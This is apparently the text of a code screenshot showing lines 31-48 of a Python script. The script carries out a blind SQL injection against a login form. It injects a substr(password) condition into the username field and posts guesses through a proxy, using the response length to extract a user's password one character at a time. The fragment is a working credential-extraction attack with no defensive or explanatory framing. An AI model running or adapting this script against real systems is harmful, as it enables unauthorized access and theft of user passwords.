 31 user_passwd = ""
32 for char_place in range(1, passwd_length + 1):
33 characters = string.digits + string.ascii_lowercase + string.ascii_uppercase
34 for char in characters:
35 #for char in range(32,130)
36 payload['username'] = "{}' and substr(password,{},1)='{}' #".format(username, char_place, char)
37
38 r = requests.post(target, data=payload, proxies=proxies, allow_redirects=False)
39 if not len(r.text):
40 print("{} character is {}".format(char_place, char))
41 user_passwd += char
42 break
43 else:
44 # print("(-) It doesn't work, try another query")
45 pass
46
47 print("Password is {}".format(user_passwd))
48